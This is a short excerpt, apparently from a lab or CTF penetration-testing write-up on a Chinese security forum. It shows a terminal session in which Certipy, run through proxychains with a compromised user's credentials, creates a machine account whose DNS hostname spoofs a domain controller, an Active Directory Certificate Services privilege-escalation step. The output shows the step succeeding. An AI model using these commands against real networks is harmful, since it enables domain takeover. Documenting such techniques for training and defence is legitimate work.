 ┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# proxychains certipy account create -user 'TEST2$' -pass 'P@ssw0rd' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:636 ... OK
[*] Creating new account:
sAMAccountName : TEST2$
unicodePwd : P@ssw0rd
userAccountControl : 4096
servicePrincipalName : HOST/TEST2
RestrictedKrbHost/TEST2
dnsHostName : XR-DC01.xiaorang.lab
[*] Successfully created account 'TEST2$' with password 'P@ssw0rd'
先知社区